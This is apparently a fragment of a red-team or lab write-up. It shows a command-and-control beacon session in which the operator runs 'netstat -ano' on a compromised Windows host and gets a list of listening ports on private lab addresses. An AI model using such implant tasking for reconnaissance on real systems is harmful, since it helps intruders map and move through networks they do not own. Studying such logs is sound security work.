 beacon> shell netstat -ano
[*] Tasked beacon to run: netstat -ano
[+] host called home, sent: 43 bytes
[+] received output:
活动连接
协议 本地地址 外部地址 状态 PID
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 4072
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 656
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING 2336
TCP 0.0.0.0:5985 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING 440
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING 728
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING 756
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING 540
TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING 572
TCP 0.0.0.0:49157 0.0.0.0:0 LISTENING 532
TCP 0.0.0.0:49175 0.0.0.0:0 LISTENING 540
TCP 0.0.0.0:49422 0.0.0.0:0 LISTENING 3832
TCP 10.10.10.12:139 0.0.0.0:0 LISTENING 4
TCP 10.10.10.12:63554 10.10.10.10:445 ESTABLISHED 4
TCP 10.211.55.16:139 0.0.0.0:0 LISTENING 4
TCP [::]:80 [::]:0 LISTENING 4072
TCP [::]:135 [::]:0 LISTENING 656
TCP [::]:445 [::]:0 LISTENING 4
TCP [::]:5985 [::]:0 LISTENING 4
TCP [::]:47001 [::]:0 LISTENING 4
TCP [::]:49152 [::]:0 LISTENING 440
TCP [::]:49153 [::]:0 LISTENING 728
TCP [::]:49154 [::]:0 LISTENING 756
TCP [::]:49155 [::]:0 LISTENING 540
TCP [::]:49156 [::]:0 LISTENING 572
TCP [::]:49157 [::]:0 LISTENING 532
TCP [::]:49175 [::]:0 LISTENING 540
TCP [::]:49422 [::]:0 LISTENING 3832
UDP 0.0.0.0:123 *:* 796
UDP 0.0.0.0:500 *:* 756
UDP 0.0.0.0:4500 *:* 756
UDP 0.0.0.0:5355 *:* 856
UDP 10.10.10.12:137 *:* 4
UDP 10.10.10.12:138 *:* 4
UDP 10.211.55.16:137 *:* 4
UDP 10.211.55.16:138 *:* 4